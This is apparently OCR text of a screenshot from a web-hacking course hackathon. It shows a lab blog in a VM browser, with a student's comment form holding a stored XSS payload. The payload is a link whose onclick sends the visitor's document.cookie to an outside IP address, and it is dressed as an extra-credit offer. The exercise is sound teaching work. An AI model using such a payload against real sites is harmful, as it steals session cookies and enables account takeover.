 bopparsr-VM
English
SEND CTRL+ALT+DEL
SEND CTRL+C
TOGGLE FULL SCREEN
Connected to VM
Press Ctrl-Alt to release the cursor from the guest
Activities
Google Chrome
Mar 26 13:58
WAPH Blog
waph-hackathon.eastus.cloudapp.azure.com/post.php?id=20
Home | Admin
WAPH-Hackathon3-team18
Members of project team 18 please comment here!
Comments:
Hacker Varun Reddy Patel wrote: Click Here For 15% discount on WAPH course!
Title:
Author: Sruthi Sridhar Bopparthi
Text:
Hello Everyone!
<a onclick="window.location='http://192.167.9.51/?cookie='+document.cookie"> Click here </a> To get 10%
extra Credit!!! Offer is valid to limited time only!
Submit
Blog post - Customized for Web Application Programming and Hacking